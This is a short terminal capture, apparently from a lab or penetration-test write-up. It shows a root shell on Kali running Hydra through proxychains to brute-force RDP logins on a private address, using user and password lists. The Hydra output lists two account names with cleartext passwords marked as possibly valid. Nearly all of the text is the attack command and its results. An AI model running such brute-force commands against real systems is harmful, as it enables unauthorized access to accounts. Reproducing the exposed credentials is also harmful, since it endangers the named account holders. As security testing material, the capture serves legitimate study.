 ┌──(root㉿kali)-[/tools]
└─# proxychains -q hydra -L xr_members.txt -P xr_users.txt 172.22.9.26 rdp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-25 21:48:07
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recove
r
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1236 login tries (l:309/p:4), ~309 tries per task
[DATA] attacking rdp://172.22.9.26:3389/
[3389][rdp] account on 172.22.9.26 might be valid but account not active for remote desktop: login: zhangjian password: i9XDE02pLVf, continuing attacking the account.
[3389][rdp] account on 172.22.9.26 might be valid but account not active for remote desktop: login: liupeng password: fiAzGwEMgTY, continuing attacking the account.
[STATUS] 415.00 tries/min, 415 tries in 00:01h, 821 to do in 00:02h, 4 active